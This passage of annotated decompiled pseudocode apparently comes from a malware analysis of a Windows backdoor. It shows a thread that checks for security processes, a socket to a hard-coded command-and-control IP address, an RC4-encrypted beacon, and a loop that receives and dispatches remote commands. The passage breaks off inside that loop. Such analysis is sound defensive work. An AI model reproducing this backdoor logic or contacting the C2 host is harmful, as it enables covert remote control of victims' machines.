 v4 = CreateThread( // Checks if security processes are running
0i64,
0i64,
(LPTHREAD_START_ROUTINE)fn_adjust_token_priv_check_analysis_processes,
0i64,
0,
&ThreadId);
CloseHandle(v4);
SetEvent((HANDLE)216);
WSAStartup(0x102u, &WSAData);
while ( 1 )
{
*(_DWORD *)optval = 0;
sub_10004964();
if ( !strlen("212.115.54.194") )
fn_retrieve_data_from_registry();
strlen("212.115.54.194");
socket = fn_create_socket("212.115.54.194", *(_WORD *)&byte_103EDE40[100]);// Socket creation
if ( socket == -1i64 )
break;
dword_103EE250 = *(_DWORD *)&byte_103EDE40[100];
setsockopt(socket, 0xFFFF, -129, optval, 4);
s = socket;
fn_callback(buf);
if ( !(unsigned int)custom_rc4_encrypt_and_send(buf) )// Callback to C2 (encrypted)
goto random_delay;
while ( 1 )
{
while ( 1 )
{
if ( !(unsigned int)receive_data(socket, (__int64)&buff_len, 4)// Receive data from C2
|| buff_len >= 4096
|| !(unsigned int)receive_data(socket, (__int64)buff_received_data, buff_len) )
{
goto random_delay;
}
v6 = fn_dispatch_commands(buff_received_data, buff_len, buf);// Dispatch commands based on data received from C2
if ( v6 != 0x15 )
break;